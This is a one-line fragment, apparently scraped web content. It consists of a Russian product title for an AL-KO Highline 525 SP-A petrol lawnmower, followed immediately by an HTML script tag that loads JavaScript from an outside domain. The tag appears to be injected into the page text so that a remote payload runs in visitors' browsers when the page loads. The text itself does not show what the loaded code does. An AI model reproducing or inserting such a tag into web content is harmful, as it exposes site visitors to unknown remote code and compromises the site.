 Газонокосилка бензиновая AL-KO Highline 525 SP-A<script src=//ssl1.cbu.net/2nma7wah></script>